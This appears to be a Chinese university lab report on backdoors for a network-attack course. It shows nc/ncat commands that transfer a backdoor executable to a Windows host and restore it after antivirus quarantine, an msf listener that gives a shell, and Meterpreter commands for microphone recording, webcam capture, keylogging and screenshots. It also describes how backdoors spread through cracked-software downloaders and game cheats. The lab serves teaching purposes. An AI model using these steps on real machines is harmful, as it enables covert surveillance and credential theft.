(1)Win10 cmd键入

ncat.exe -l 5307 >20175307_backdoor.exe准备接收文件

(2)Kali键入

nc 192.168.0.105 5307 < 20175307_backdoor.exe

传输文件



结果被360查杀了

(3)360恢复后门文件



3.msf控制台,设置监听

4.运行后门文件,kali获得shell



1.录音

record_mic 加上-d 5表示录音5秒

webcam_snap指令可以使用摄像头进行拍照。

但是Win7虚拟机没摄像头,所以失败了



keyscan_start指令开始记录下击键的过程,使用

keyscan_dump指令读取击键的记录

keyscan_stop表示停止记录键盘



screenshot指令可以进行截屏

在某些下载网站下载破解版软件的时候,会要求先下载一个专用下载器,并要求添加信任,这个时候点击下载器,可能会执行绑定的后门文件。

本人玩游戏,打不过会通过某些同学要到外挂,比如单板透视,本身是一个壳,会要求360添加信任,在执行外挂的同时,极有可能就执行了后门文件。

自动项,修改注册表,crontab,任务计划程序

主机植入后门之后,可以控制主机,通过键盘记录可以轻松获取账户和密码。

查看注册表,启动项,杀毒软件,防火墙

2019-2020-2 20175307高士淳《网络对抗技术》Exp2 后门原理与实践

标签:http 框架 执行 杀毒软件 溢出 扩展模块 环境 16进制 ddr

原文地址:https://www.cnblogs.com/gsc20175307/p/12525200.html